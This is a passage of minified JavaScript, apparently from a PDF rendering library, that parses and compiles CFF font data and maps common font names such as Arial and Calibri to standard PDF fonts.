e=[null,{id:"hstem",min:2,stackClearing:!0,stem:!0},null,{id:"vstem",min:2,stackClearing:!0,stem:!0},{id:"vmoveto",min:1,stackClearing:!0},{id:"rlineto",min:2,resetStack:!0},{id:"hlineto",min:1,resetStack:!0},{id:"vlineto",min:1,resetStack:!0},{id:"rrcurveto",min:6,resetStack:!0},null,{id:"callsubr",min:1,undefStack:!0},{id:"return",min:0,undefStack:!0},null,null,{id:"endchar",min:0,stackClearing:!0},null,null,null,{id:"hstemhm",min:2,stackClearing:!0,stem:!0},{id:"hintmask",min:0,stackClearing:!0},{id:"cntrmask",min:0,stackClearing:!0},{id:"rmoveto",min:2,stackClearing:!0},{id:"hmoveto",min:1,stackClearing:!0},{id:"vstemhm",min:2,stackClearing:!0,stem:!0},{id:"rcurveline",min:8,resetStack:!0},{id:"rlinecurve",min:8,resetStack:!0},{id:"vvcurveto",min:4,resetStack:!0},{id:"hhcurveto",min:4,resetStack:!0},null,{id:"callgsubr",min:1,undefStack:!0},{id:"vhcurveto",min:4,resetStack:!0},{id:"hvcurveto",min:4,resetStack:!0}],t=[null,null,null,{id:"and",min:2,stackDelta:-1},{id:"or",min:2,stackDelta:-1},{id:"not",min:1,stackDelta:0},null,null,null,{id:"abs",min:1,stackDelta:0},{id:"add",min:2,stackDelta:-1,stackFn:function(e,t){e[t-2]=e[t-2]+e[t-1]}},{id:"sub",min:2,stackDelta:-1,stackFn:function(e,t){e[t-2]=e[t-2]-e[t-1]}},{id:"div",min:2,stackDelta:-1,stackFn:function(e,t){e[t-2]=e[t-2]/e[t-1]}},null,{id:"neg",min:1,stackDelta:0,stackFn:function(e,t){e[t-1]=-e[t-1]}},{id:"eq",min:2,stackDelta:-1},null,null,{id:"drop",min:1,stackDelta:-1},null,{id:"put",min:2,stackDelta:-2},{id:"get",min:1,stackDelta:0},{id:"ifelse",min:4,stackDelta:-3},{id:"random",min:0,stackDelta:1},{id:"mul",min:2,stackDelta:-1,stackFn:function(e,t){e[t-2]=e[t-2]*e[t-1]}},null,{id:"sqrt",min:1,stackDelta:0},{id:"dup",min:1,stackDelta:1},{id:"exch",min:2,stackDelta:0},{id:"index",min:2,stackDelta:0},{id:"roll",min:3,stackDelta:-2},null,null,null,{id:"hflex",min:7,resetStack:!0},{id:"flex",min:13,resetStack:!0},{id:"hflex1",min:9,resetStack:!0},{id:"flex1",min:11,resetStack:!0}];function r(e,t,r){this.bytes=e.getBytes();this.properties=t;this.seacAnalysisEnabled=!!r}r.prototype={parse:function(){var e=this.properties,t=new c;this.cff=t;var r=this.parseHeader(),a=this.parseIndex(r.endPos),i=this.parseIndex(a.endPos),n=this.parseIndex(i.endPos),o=this.parseIndex(n.endPos),s=this.parseDict(i.obj.get(0)),l=this.createDict(d,s,t.strings);t.header=r.obj;t.names=this.parseNameIndex(a.obj);t.strings=this.parseStringIndex(n.obj);t.topDict=l;t.globalSubrIndex=o.obj;this.parsePrivateDict(t.topDict);t.isCIDFont=l.hasName("ROS");var u=l.getByName("CharStrings"),h=this.parseIndex(u).obj,f=l.getByName("FontMatrix");f&&(e.fontMatrix=f);var g,m,p=l.getByName("FontBBox");if(p){e.ascent=Math.max(p[3],p[1]);e.descent=Math.min(p[1],p[3]);e.ascentScaled=!0}if(t.isCIDFont){for(var b=this.parseIndex(l.getByName("FDArray")).obj,v=0,y=b.count;v<y;++v){var w=b.get(v),k=this.createDict(d,this.parseDict(w),t.strings);this.parsePrivateDict(k);t.fdArray.push(k)}m=null;g=this.parseCharsets(l.getByName("charset"),h.count,t.strings,!0);t.fdSelect=this.parseFDSelect(l.getByName("FDSelect"),h.count)}else{g=this.parseCharsets(l.getByName("charset"),h.count,t.strings,!1);m=this.parseEncoding(l.getByName("Encoding"),e,t.strings,g.charset)}t.charset=g;t.encoding=m;var S=this.parseCharStrings({charStrings:h,localSubrIndex:l.privateDict.subrsIndex,globalSubrIndex:o.obj,fdSelect:t.fdSelect,fdArray:t.fdArray,privateDict:l.privateDict});t.charStrings=S.charStrings;t.seacs=S.seacs;t.widths=S.widths;return t},parseHeader:function(){for(var e=this.bytes,t=e.length,r=0;r<t&&1!==e[r];)++r;if(r>=t)throw new a.FormatError("Invalid CFF header");if(0!==r){(0,a.info)("cff data is shifted");e=e.subarray(r);this.bytes=e}var i=e[0],n=e[1],o=e[2],s=e[3];return{obj:new l(i,n,o,s),endPos:o}},parseDict:function(e){var t=0;function r(){var r=e[t++];if(30===r)return function(){var r="",a=["0","1","2","3","4","5","6","7","8","9",".","E","E-",null,"-"],i=e.length;for(;t<i;){var n=e[t++],o=n>>4,s=15&n;if(15===o)break;r+=a[o];if(15===s)break;r+=a[s]}return parseFloat(r)}();if(28===r)return r=((r=e[t++])<<24|e[t++]<<16)>>16;if(29===r)return r=(r=(r=(r=e[t++])<<8|e[t++])<<8|e[t++])<<8|e[t++];if(r>=32&&r<=246)return r-139;if(r>=247&&r<=250)return 256*(r-247)+e[t++]+108;if(r>=251&&r<=254)return-256*(r-251)-e[t++]-108;(0,a.warn)('CFFParser_parseDict: "'+r+'" is a reserved command.');return NaN}var i=[],n=[];t=0;for(var o=e.length;t<o;){var s=e[t];if(s<=21){12===s&&(s=s<<8|e[++t]);n.push([s,i]);i=[];++t}else i.push(r())}return n},parseIndex:function(e){var t,r,a=new h,i=this.bytes,n=i[e++]<<8|i[e++],o=[],s=e;if(0!==n){var c=i[e++],l=e+(n+1)*c-1;for(t=0,r=n+1;t<r;++t){for(var u=0,f=0;f<c;++f){u<<=8;u+=i[e++]}o.push(l+u)}s=o[n]}for(t=0,r=o.length-1;t<r;++t){var d=o[t],g=o[t+1];a.add(i.subarray(d,g))}return{obj:a,endPos:s}},parseNameIndex:function(e){for(var t=[],r=0,i=e.count;r<i;++r){var n=e.get(r);t.push((0,a.bytesToString)(n))}return t},parseStringIndex:function(e){for(var t=new u,r=0,i=e.count;r<i;++r){var n=e.get(r);t.add((0,a.bytesToString)(n))}return t},createDict:function(e,t,r){for(var a=new e(r),i=0,n=t.length;i<n;++i){var o=t[i],s=o[0],c=o[1];a.setByKey(s,c)}return a},parseCharString:function(r,i,n,o){if(!i||r.callDepth>10)return!1;for(var s=r.stackSize,c=r.stack,l=i.length,u=0;u<l;){var h=i[u++],f=null;if(12===h){var d=i[u++];if(0===d){i[u-2]=139;i[u-1]=22;s=0}else f=t[d]}else if(28===h){c[s]=(i[u]<<24|i[u+1]<<16)>>16;u+=2;s++}else if(14===h){if(s>=4){s-=4;if(this.seacAnalysisEnabled){r.seac=c.slice(s,s+4);return!1}}f=e[h]}else if(h>=32&&h<=246){c[s]=h-139;s++}else if(h>=247&&h<=254){c[s]=h<251?(h-247<<8)+i[u]+108:-(h-251<<8)-i[u]-108;u++;s++}else if(255===h){c[s]=(i[u]<<24|i[u+1]<<16|i[u+2]<<8|i[u+3])/65536;u+=4;s++}else if(19===h||20===h){r.hints+=s>>1;u+=r.hints+7>>3;s%=2;f=e[h]}else{if(10===h||29===h){var g;if(!(g=10===h?n:o)){f=e[h];(0,a.warn)("Missing subrsIndex for "+f.id);return!1}var m=32768;g.count<1240?m=107:g.count<33900&&(m=1131);var p=c[--s]+m;if(p<0||p>=g.count||isNaN(p)){f=e[h];(0,a.warn)("Out of bounds subrIndex for "+f.id);return!1}r.stackSize=s;r.callDepth++;if(!this.parseCharString(r,g.get(p),n,o))return!1;r.callDepth--;s=r.stackSize;continue}if(11===h){r.stackSize=s;return!0}f=e[h]}if(f){f.stem&&(r.hints+=s>>1);if("min"in f&&!r.undefStack&&s<f.min){(0,a.warn)("Not enough parameters for "+f.id+"; actual: "+s+", expected: "+f.min);return!1}if(r.firstStackClearing&&f.stackClearing){r.firstStackClearing=!1;(s-=f.min)>=2&&f.stem?s%=2:s>1&&(0,a.warn)("Found too many parameters for stack-clearing command");s>0&&c[s-1]>=0&&(r.width=c[s-1])}if("stackDelta"in f){"stackFn"in f&&f.stackFn(c,s);s+=f.stackDelta}else if(f.stackClearing)s=0;else if(f.resetStack){s=0;r.undefStack=!1}else if(f.undefStack){s=0;r.undefStack=!0;r.firstStackClearing=!1}}}r.stackSize=s;return!0},parseCharStrings:function(e){for(var t=e.charStrings,r=e.localSubrIndex,i=e.globalSubrIndex,n=e.fdSelect,o=e.fdArray,s=e.privateDict,c=[],l=[],u=t.count,h=0;h<u;h++){var f=t.get(h),d={callDepth:0,stackSize:0,stack:[],undefStack:!0,hints:0,firstStackClearing:!0,seac:null,width:null},g=!0,m=null,p=s;if(n&&o.length){var b=n.getFDIndex(h);if(-1===b){(0,a.warn)("Glyph index is not in fd select.");g=!1}if(b>=o.length){(0,a.warn)("Invalid fd index for glyph index.");g=!1}g&&(m=(p=o[b].privateDict).subrsIndex)}else r&&(m=r);g&&(g=this.parseCharString(d,f,m,i));if(null!==d.width){var v=p.getByName("nominalWidthX");l[h]=v+d.width}else{var y=p.getByName("defaultWidthX");l[h]=y}null!==d.seac&&(c[h]=d.seac);g||t.set(h,new Uint8Array([14]))}return{charStrings:t,seacs:c,widths:l}},emptyPrivateDictionary:function(e){var t=this.createDict(g,[],e.strings);e.setByKey(18,[0,0]);e.privateDict=t},parsePrivateDict:function(e){if(e.hasName("Private")){var t=e.getByName("Private");if(Array.isArray(t)&&2===t.length){var r=t[0],a=t[1];if(0===r||a>=this.bytes.length)this.emptyPrivateDictionary(e);else{var i=a+r,n=this.bytes.subarray(a,i),o=this.parseDict(n),s=this.createDict(g,o,e.strings);e.privateDict=s;if(s.getByName("Subrs")){var c=s.getByName("Subrs"),l=a+c;if(0===c||l>=this.bytes.length)this.emptyPrivateDictionary(e);else{var u=this.parseIndex(l);s.subrsIndex=u.obj}}}}else e.removeByName("Private")}else this.emptyPrivateDictionary(e)},parseCharsets:function(e,t,r,n){if(0===e)return new p(!0,m.ISO_ADOBE,i.ISOAdobeCharset);if(1===e)return new p(!0,m.EXPERT,i.ExpertCharset);if(2===e)return new p(!0,m.EXPERT_SUBSET,i.ExpertSubsetCharset);var o,s,c,l=this.bytes,u=e,h=l[e++],f=[".notdef"];t-=1;switch(h){case 0:for(c=0;c<t;c++){o=l[e++]<<8|l[e++];f.push(n?o:r.get(o))}break;case 1:for(;f.length<=t;){o=l[e++]<<8|l[e++];s=l[e++];for(c=0;c<=s;c++)f.push(n?o++:r.get(o++))}break;case 2:for(;f.length<=t;){o=l[e++]<<8|l[e++];s=l[e++]<<8|l[e++];for(c=0;c<=s;c++)f.push(n?o++:r.get(o++))}break;default:throw new a.FormatError("Unknown charset format")}var d=e,g=l.subarray(u,d);return new p(!1,h,f,g)},parseEncoding:function(e,t,r,i){var o,s,c,l=Object.create(null),u=this.bytes,h=!1,f=null;if(0===e||1===e){h=!0;o=e;var d=e?n.ExpertEncoding:n.StandardEncoding;for(s=0,c=i.length;s<c;s++){var g=d.indexOf(i[s]);-1!==g&&(l[g]=s)}}else{var m=e;switch(127&(o=u[e++])){case 0:var p=u[e++];for(s=1;s<=p;s++)l[u[e++]]=s;break;case 1:var v=u[e++],y=1;for(s=0;s<v;s++)for(var w=u[e++],k=u[e++],S=w;S<=w+k;S++)l[S]=y++;break;default:throw new a.FormatError("Unknown encoding format: "+o+" in CFF")}var C=e;if(128&o){u[m]&=127;!function(){var t=u[e++];for(s=0;s<t;s++){var a=u[e++],n=(u[e++]<<8)+(255&u[e++]);l[a]=i.indexOf(r.get(n))}}()}f=u.subarray(m,C)}return new b(h,o&=127,l,f)},parseFDSelect:function(e,t){var r,i,n=e,o=this.bytes,s=o[e++],c=[],l=!1;switch(s){case 0:for(i=0;i<t;++i){var u=o[e++];c.push(u)}r=o.subarray(n,e);break;case 3:var h=o[e++]<<8|o[e++];for(i=0;i<h;++i){var f=o[e++]<<8|o[e++];if(0===i&&0!==f){(0,a.warn)("parseFDSelect: The first range must have a first GID of 0 -- trying to recover.");l=!0;f=0}for(var d=o[e++],g=o[e]<<8|o[e+1],m=f;m<g;++m)c.push(d)}e+=2;r=o.subarray(n,e);l&&(r[3]=r[4]=0);break;default:throw new a.FormatError('parseFDSelect: Unknown format "'+s+'".')}if(c.length!==t)throw new a.FormatError("parseFDSelect: Invalid font data.");return new v(c,r)}};return r}(),c=function(){return function(){this.header=null;this.names=[];this.topDict=null;this.strings=new u;this.globalSubrIndex=null;this.encoding=null;this.charset=null;this.charStrings=null;this.fdArray=[];this.fdSelect=null;this.isCIDFont=!1}}(),l=function(){return function(e,t,r,a){this.major=e;this.minor=t;this.hdrSize=r;this.offSize=a}}(),u=function(){function e(){this.strings=[]}e.prototype={get:function(e){return e>=0&&e<=390?o[e]:e-391<=this.strings.length?this.strings[e-391]:o[0]},add:function(e){this.strings.push(e)},get count(){return this.strings.length}};return e}(),h=function(){function e(){this.objects=[];this.length=0}e.prototype={add:function(e){this.length+=e.length;this.objects.push(e)},set:function(e,t){this.length+=t.length-this.objects[e].length;this.objects[e]=t},get:function(e){return this.objects[e]},get count(){return this.objects.length}};return e}(),f=function(){function e(e,t){this.keyToNameMap=e.keyToNameMap;this.nameToKeyMap=e.nameToKeyMap;this.defaults=e.defaults;this.types=e.types;this.opcodes=e.opcodes;this.order=e.order;this.strings=t;this.values=Object.create(null)}e.prototype={setByKey:function(e,t){if(!(e in this.keyToNameMap))return!1;var r=t.length;if(0===r)return!0;for(var i=0;i<r;i++)if(isNaN(t[i])){(0,a.warn)('Invalid CFFDict value: "'+t+'" for key "'+e+'".');return!0}var n=this.types[e];"num"!==n&&"sid"!==n&&"offset"!==n||(t=t[0]);this.values[e]=t;return!0},setByName:function(e,t){if(!(e in this.nameToKeyMap))throw new a.FormatError('Invalid dictionary name "'+e+'"');this.values[this.nameToKeyMap[e]]=t},hasName:function(e){return this.nameToKeyMap[e]in this.values},getByName:function(e){if(!(e in this.nameToKeyMap))throw new a.FormatError("Invalid dictionary name "+e+'"');var t=this.nameToKeyMap[e];return t in this.values?this.values[t]:this.defaults[t]},removeByName:function(e){delete this.values[this.nameToKeyMap[e]]}};e.createTables=function(e){for(var t={keyToNameMap:{},nameToKeyMap:{},defaults:{},types:{},opcodes:{},order:[]},r=0,a=e.length;r<a;++r){var i=e[r],n=Array.isArray(i[0])?(i[0][0]<<8)+i[0][1]:i[0];t.keyToNameMap[n]=i[1];t.nameToKeyMap[i[1]]=n;t.types[n]=i[2];t.defaults[n]=i[3];t.opcodes[n]=Array.isArray(i[0])?i[0]:[i[0]];t.order.push(n)}return t};return e}(),d=function(){var e=[[[12,30],"ROS",["sid","sid","num"],null],[[12,20],"SyntheticBase","num",null],[0,"version","sid",null],[1,"Notice","sid",null],[[12,0],"Copyright","sid",null],[2,"FullName","sid",null],[3,"FamilyName","sid",null],[4,"Weight","sid",null],[[12,1],"isFixedPitch","num",0],[[12,2],"ItalicAngle","num",0],[[12,3],"UnderlinePosition","num",-100],[[12,4],"UnderlineThickness","num",50],[[12,5],"PaintType","num",0],[[12,6],"CharstringType","num",2],[[12,7],"FontMatrix",["num","num","num","num","num","num"],[.001,0,0,.001,0,0]],[13,"UniqueID","num",null],[5,"FontBBox",["num","num","num","num"],[0,0,0,0]],[[12,8],"StrokeWidth","num",0],[14,"XUID","array",null],[15,"charset","offset",0],[16,"Encoding","offset",0],[17,"CharStrings","offset",0],[18,"Private",["offset","offset"],null],[[12,21],"PostScript","sid",null],[[12,22],"BaseFontName","sid",null],[[12,23],"BaseFontBlend","delta",null],[[12,31],"CIDFontVersion","num",0],[[12,32],"CIDFontRevision","num",0],[[12,33],"CIDFontType","num",0],[[12,34],"CIDCount","num",8720],[[12,35],"UIDBase","num",null],[[12,37],"FDSelect","offset",null],[[12,36],"FDArray","offset",null],[[12,38],"FontName","sid",null]],t=null;function r(r){null===t&&(t=f.createTables(e));f.call(this,t,r);this.privateDict=null}r.prototype=Object.create(f.prototype);return r}(),g=function(){var e=[[6,"BlueValues","delta",null],[7,"OtherBlues","delta",null],[8,"FamilyBlues","delta",null],[9,"FamilyOtherBlues","delta",null],[[12,9],"BlueScale","num",.039625],[[12,10],"BlueShift","num",7],[[12,11],"BlueFuzz","num",1],[10,"StdHW","num",null],[11,"StdVW","num",null],[[12,12],"StemSnapH","delta",null],[[12,13],"StemSnapV","delta",null],[[12,14],"ForceBold","num",0],[[12,17],"LanguageGroup","num",0],[[12,18],"ExpansionFactor","num",.06],[[12,19],"initialRandomSeed","num",0],[20,"defaultWidthX","num",0],[21,"nominalWidthX","num",0],[19,"Subrs","offset",null]],t=null;function r(r){null===t&&(t=f.createTables(e));f.call(this,t,r);this.subrsIndex=null}r.prototype=Object.create(f.prototype);return r}(),m={ISO_ADOBE:0,EXPERT:1,EXPERT_SUBSET:2},p=function(){return function(e,t,r,a){this.predefined=e;this.format=t;this.charset=r;this.raw=a}}(),b=function(){return function(e,t,r,a){this.predefined=e;this.format=t;this.encoding=r;this.raw=a}}(),v=function(){function e(e,t){this.fdSelect=e;this.raw=t}e.prototype={getFDIndex:function(e){return e<0||e>=this.fdSelect.length?-1:this.fdSelect[e]}};return e}(),y=function(){function e(){this.offsets=Object.create(null)}e.prototype={isTracking:function(e){return e in this.offsets},track:function(e,t){if(e in this.offsets)throw new a.FormatError("Already tracking location of "+e);this.offsets[e]=t},offset:function(e){for(var t in this.offsets)this.offsets[t]+=e},setEntryLocation:function(e,t,r){if(!(e in this.offsets))throw new a.FormatError("Not tracking location of "+e);for(var i=r.data,n=this.offsets[e],o=0,s=t.length;o<s;++o){var c=5*o+n,l=c+1,u=c+2,h=c+3,f=c+4;if(29!==i[c]||0!==i[l]||0!==i[u]||0!==i[h]||0!==i[f])throw new a.FormatError("writing to an offset that is not empty");var d=t[o];i[c]=29;i[l]=d>>24&255;i[u]=d>>16&255;i[h]=d>>8&255;i[f]=255&d}}};return e}(),w=function(){function e(e){this.cff=e}e.prototype={compile:function(){var e=this.cff,t={data:[],length:0,add:function(e){this.data=this.data.concat(e);this.length=this.data.length}},r=this.compileHeader(e.header);t.add(r);var i=this.compileNameIndex(e.names);t.add(i);if(e.isCIDFont&&e.topDict.hasName("FontMatrix")){var n=e.topDict.getByName("FontMatrix");e.topDict.removeByName("FontMatrix");for(var o=0,s=e.fdArray.length;o<s;o++){var c=e.fdArray[o],l=n.slice(0);c.hasName("FontMatrix")&&(l=a.Util.transform(l,c.getByName("FontMatrix")));c.setByName("FontMatrix",l)}}var u=this.compileTopDicts([e.topDict],t.length,e.isCIDFont);t.add(u.output);var h=u.trackers[0],f=this.compileStringIndex(e.strings.strings);t.add(f);var d=this.compileIndex(e.globalSubrIndex);t.add(d);if(e.encoding&&e.topDict.hasName("Encoding"))if(e.encoding.predefined)h.setEntryLocation("Encoding",[e.encoding.format],t);else{var g=this.compileEncoding(e.encoding);h.setEntryLocation("Encoding",[t.length],t);t.add(g)}if(e.charset&&e.topDict.hasName("charset"))if(e.charset.predefined)h.setEntryLocation("charset",[e.charset.format],t);else{var m=this.compileCharset(e.charset);h.setEntryLocation("charset",[t.length],t);t.add(m)}var p=this.compileCharStrings(e.charStrings);h.setEntryLocation("CharStrings",[t.length],t);t.add(p);if(e.isCIDFont){h.setEntryLocation("FDSelect",[t.length],t);var b=this.compileFDSelect(e.fdSelect.raw);t.add(b);u=this.compileTopDicts(e.fdArray,t.length,!0);h.setEntryLocation("FDArray",[t.length],t);t.add(u.output);var v=u.trackers;this.compilePrivateDicts(e.fdArray,v,t)}this.compilePrivateDicts([e.topDict],[h],t);t.add([0]);return t.data},encodeNumber:function(e){return parseFloat(e)!==parseInt(e,10)||isNaN(e)?this.encodeFloat(e):this.encodeInteger(e)},encodeFloat:function(e){var t=e.toString(),r=/\.(\d*?)(?:9{5,20}|0{5,20})\d{0,2}(?:e(.+)|$)/.exec(t);if(r){var a=parseFloat("1e"+((r[2]?+r[2]:0)+r[1].length));t=(Math.round(e*a)/a).toString()}var i,n,o="";for(i=0,n=t.length;i<n;++i){var s=t[i];o+="e"===s?"-"===t[++i]?"c":"b":"."===s?"a":"-"===s?"e":s}var c=[30];for(i=0,n=(o+=1&o.length?"f":"ff").length;i<n;i+=2)c.push(parseInt(o.substr(i,2),16));return c},encodeInteger:function(e){return e>=-107&&e<=107?[e+139]:e>=108&&e<=1131?[247+((e-=108)>>8),255&e]:e>=-1131&&e<=-108?[251+((e=-e-108)>>8),255&e]:e>=-32768&&e<=32767?[28,e>>8&255,255&e]:[29,e>>24&255,e>>16&255,e>>8&255,255&e]},compileHeader:function(e){return[e.major,e.minor,e.hdrSize,e.offSize]},compileNameIndex:function(e){for(var t=new h,r=0,i=e.length;r<i;++r){for(var n=e[r],o=Math.min(n.length,127),s=new Array(o),c=0;c<o;c++){var l=n[c];(l<"!"||l>"~"||"["===l||"]"===l||"("===l||")"===l||"{"===l||"}"===l||"<"===l||">"===l||"/"===l||"%"===l)&&(l="_");s[c]=l}""===(s=s.join(""))&&(s="Bad_Font_Name");t.add((0,a.stringToBytes)(s))}return this.compileIndex(t)},compileTopDicts:function(e,t,r){for(var a=[],i=new h,n=0,o=e.length;n<o;++n){var s=e[n];if(r){s.removeByName("CIDFontVersion");s.removeByName("CIDFontRevision");s.removeByName("CIDFontType");s.removeByName("CIDCount");s.removeByName("UIDBase")}var c=new y,l=this.compileDict(s,c);a.push(c);i.add(l);c.offset(t)}return{trackers:a,output:i=this.compileIndex(i,a)}},compilePrivateDicts:function(e,t,r){for(var i=0,n=e.length;i<n;++i){var o=e[i],s=o.privateDict;if(!s||!o.hasName("Private"))throw new a.FormatError("There must be a private dictionary.");var c=new y,l=this.compileDict(s,c),u=r.length;c.offset(u);l.length||(u=0);t[i].setEntryLocation("Private",[l.length,u],r);r.add(l);if(s.subrsIndex&&s.hasName("Subrs")){var h=this.compileIndex(s.subrsIndex);c.setEntryLocation("Subrs",[l.length],r);r.add(h)}}},compileDict:function(e,t){for(var r=[],i=e.order,n=0;n<i.length;++n){var o=i[n];if(o in e.values){var s=e.values[o],c=e.types[o];Array.isArray(c)||(c=[c]);Array.isArray(s)||(s=[s]);if(0!==s.length){for(var l=0,u=c.length;l<u;++l){var h=c[l],f=s[l];switch(h){case"num":case"sid":r=r.concat(this.encodeNumber(f));break;case"offset":var d=e.keyToNameMap[o];t.isTracking(d)||t.track(d,r.length);r=r.concat([29,0,0,0,0]);break;case"array":case"delta":r=r.concat(this.encodeNumber(f));for(var g=1,m=s.length;g<m;++g)r=r.concat(this.encodeNumber(s[g]));break;default:throw new a.FormatError("Unknown data type of "+h)}}r=r.concat(e.opcodes[o])}}}return r},compileStringIndex:function(e){for(var t=new h,r=0,i=e.length;r<i;++r)t.add((0,a.stringToBytes)(e[r]));return this.compileIndex(t)},compileGlobalSubrIndex:function(){var e=this.cff.globalSubrIndex;this.out.writeByteArray(this.compileIndex(e))},compileCharStrings:function(e){return this.compileIndex(e)},compileCharset:function(e){return this.compileTypedArray(e.raw)},compileEncoding:function(e){return this.compileTypedArray(e.raw)},compileFDSelect:function(e){return this.compileTypedArray(e)},compileTypedArray:function(e){for(var t=[],r=0,a=e.length;r<a;++r)t[r]=e[r];return t},compileIndex:function(e,t){t=t||[];var r=e.objects,a=r.length;if(0===a)return[0,0,0];var i,n,o=[a>>8&255,255&a],s=1;for(i=0;i<a;++i)s+=r[i].length;n=s<256?1:s<65536?2:s<16777216?3:4;o.push(n);var c=1;for(i=0;i<a+1;i++){1===n?o.push(255&c):2===n?o.push(c>>8&255,255&c):3===n?o.push(c>>16&255,c>>8&255,255&c):o.push(c>>>24&255,c>>16&255,c>>8&255,255&c);r[i]&&(c+=r[i].length)}for(i=0;i<a;i++){t[i]&&t[i].offset(o.length);for(var l=0,u=r[i].length;l<u;l++)o.push(r[i][l])}return o}};return e}();t.CFFStandardStrings=o;t.CFFParser=s;t.CFF=c;t.CFFHeader=l;t.CFFStrings=u;t.CFFIndex=h;t.CFFCharset=p;t.CFFTopDict=d;t.CFFPrivateDict=g;t.CFFCompiler=w},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});t.getSupplementalGlyphMapForCalibri=t.getSupplementalGlyphMapForArialBlack=t.getGlyphMapForStandardFonts=t.getSymbolsFonts=t.getSerifFonts=t.getNonStdFontMap=t.getStdFontMap=void 0;var a=r(0),i=(0,a.getLookupTableFactory)(function(e){e.ArialNarrow="Helvetica";e["ArialNarrow-Bold"]="Helvetica-Bold";e["ArialNarrow-BoldItalic"]="Helvetica-BoldOblique";e["ArialNarrow-Italic"]="Helvetica-Oblique";e.ArialBlack="Helvetica";e["ArialBlack-Bold"]="Helvetica-Bold";e["ArialBlack-BoldItalic"]="Helvetica-BoldOblique";e["ArialBlack-Italic"]="Helvetica-Oblique";e["Arial-Black"]="Helvetica";e["Arial-Black-Bold"]="Helvetica-Bold";e["Arial-Black-BoldItalic"]="Helvetica-BoldOblique";e["Arial-Black-Italic"]="Helvetica-Oblique";e.Arial="Helvetica";e["Arial-Bold"]="Helvetica-Bold";e["Arial-BoldItalic"]="Helvetica-BoldOblique";e["Arial-Italic"]="Helvetica-Oblique";e["Arial-BoldItalicMT"]="Helvetica-BoldOblique";e["Arial-BoldMT"]="Helvetica-Bold";e["Arial-ItalicMT"]="Helvetica-Oblique";e.ArialMT="Helvetica";e["Courier-Bold"]="Courier-Bold";e["Courier-BoldItalic"]="Courier-BoldOblique";e["Courier-Italic"]="Courier-Oblique";e.CourierNew="Courier";e["CourierNew-Bold"]="Courier-Bold";e["CourierNew-BoldItalic"]="Courier-BoldOblique";e["CourierNew-Italic"]="Courier-Oblique";e["CourierNewPS-BoldItalicMT"]="Courier-BoldOblique";e["CourierNewPS-BoldMT"]="Courier-Bold";e["CourierNewPS-ItalicMT"]="Courier-Oblique";e.CourierNewPSMT="Courier";e.Helvetica="Helvetica";e["Helvetica-Bold"]="Helvetica-Bold";e["Helvetica-BoldItalic"]="Helvetica-BoldOblique";e["Helvetica-BoldOblique"]="Helvetica-BoldOblique";e["Helvetica-Italic"]="Helvetica-Oblique";e["Helvetica-Oblique"]="Helvetica-Oblique";e.SegoeUISymbol="Helvetica";e["Symbol-Bold"]="Symbol";e["Symbol-BoldItalic"]="Symbol";e["Symbol-Italic"]="Symbol";e.TimesNewRoman="Times-Roman";e["TimesNewRoman-Bold"]="Times-Bold";e["TimesNewRoman-BoldItalic"]="Times-BoldItalic";e["TimesNewRoman-Italic"]="Times-Italic";e.TimesNewRomanPS="Times-Roman";e["TimesNewRomanPS-Bold"]="Times-Bold";e["TimesNewRomanPS-BoldItalic"]="Times-BoldItalic";e["TimesNewRomanPS-BoldItalicMT"]="Times-BoldItalic";e["TimesNewRomanPS-BoldMT"]="Times-Bold";e["TimesNewRomanPS-Italic"]="Times-Italic";e["TimesNewRomanPS-ItalicMT"]="Times-Italic";e.TimesNewRomanPSMT="Times-Roman";e["TimesNewRomanPSMT-Bold"]="Times-Bold";e["TimesNewRomanPSMT-BoldItalic"]="Times-BoldItalic";e["TimesNewRomanPSMT-Italic"]="Times-Italic"}),n=(0,a.getLookupTableFactory)(function(e){e.Calibri="Helvetica";e["Calibri-Bold"]="Helvetica-Bold";e["Calibri-BoldItalic"]="Helvetica-BoldOblique";e["Calibri-Italic"]="Helvetica-Oblique";e.CenturyGothic="Helvetica";e["CenturyGothic-Bold"]="Helvetica-Bold";e["CenturyGothic-BoldItalic"]="Helvetica-BoldOblique";e["CenturyGothic-Italic"]="Helvetica-Oblique";e.ComicSansMS="Comic Sans MS";e["ComicSansMS-Bold"]="Comic Sans MS-Bold";e["ComicSansMS-BoldItalic"]="Comic Sans MS-BoldItalic";e["ComicSansMS-Italic"]="Comic Sans MS-Italic";e.LucidaConsole="Courier";e["LucidaConsole-Bold"]="Courier-Bold";e["LucidaConsole-BoldItalic"]="Courier-BoldOblique";e["LucidaConsole-Italic"]="Courier-Oblique";e["LucidaSans-Demi"]="Helvetica-Bold";e["MS-Gothic"]="MS Gothic";e["MS-Gothic-Bold"]="MS Gothic-Bold";e["MS-Gothic-BoldItalic"]="MS Gothic-BoldItalic";e["MS-Gothic-Italic"]="MS Gothic-Italic";e["MS-Mincho"]="MS Mincho";e["MS-Mincho-Bold"]="MS Mincho-Bold";e["MS-Mincho-BoldItalic"]="MS Mincho-BoldItalic";e["MS-Mincho-Italic"]="MS Mincho-Italic";e["MS-PGothic"]="MS PGothic";e["MS-PGothic-Bold"]="MS PGothic-Bold";e["MS-PGothic-BoldItalic"]="MS PGothic-BoldItalic";e["MS-PGothic-Italic"]="MS PGothic-Italic";e["MS-PMincho"]="MS PMincho";e["MS-PMincho-Bold"]="MS PMincho-Bold";e["MS-PMincho-BoldItalic"]="MS PMincho-BoldItalic";e["MS-PMincho-Italic"]="MS PMincho-Italic";e.NuptialScript="Times-Italic";e.Wingdings="ZapfDingbats"}),o=(0,a.getLookupTableFactory)(function(e){e["Adobe Jenson"]=!0;e["Adobe Text"]=!0;e.Albertus=!0;e.Aldus=!0;e.Alexandria=!0;e.Algerian=!0;e["American Typewriter"]=!0;e.Antiqua=!0;e.Apex=!0;e.Arno=!0;e.Aster=!0;e.Aurora=!0;e.Baskerville=!0;e.Bell=!0;e.Bembo=!0;e["Bembo Schoolbook"]=!0;e.Benguiat=!0;e["Berkeley Old Style"]=!0;e["Bernhard Modern"]=!0;e["Berthold City"]=!0;e.Bodoni=!0;e["Bauer Bodoni"]=!0;e["Book Antiqua"]=!0;e.Bookman=!0;e["Bordeaux Roman"]=!0;e["Californian FB"]=!0;e.Calisto=!0;e.Calvert=!0;e.Capitals=!0;e.Cambria=!0;e.Cartier=!0;e.Caslon=!0;e.Catull=!0;e.Centaur=!0;e["Century Old Style"]=!0;e["Century Schoolbook"]=!0;e.Chaparral=!0;e["Charis SIL"]=!0;e.Cheltenham=!0;e["Cholla 